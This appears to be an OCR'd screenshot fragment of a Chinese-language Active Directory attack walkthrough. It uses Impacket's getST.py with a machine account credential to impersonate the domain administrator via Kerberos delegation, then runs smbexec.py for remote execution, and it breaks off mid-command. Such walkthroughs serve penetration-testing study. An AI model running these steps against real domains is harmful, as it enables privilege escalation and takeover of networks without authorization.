
接下来使用该机器账户申请高权限票据
python3 getST.py -spn cifs/DESKTOP-0ND3PBE.kdc.com 
'kdc.com/DESKTOP-JSMITH$:e5YnDP1kSLpgkje' -
impersonate administrator -dc-ip 172.16.108.165

export KRB5CCNAME=administrator.ccache

python3 smbexec.py -k -no-pass DESKTOP-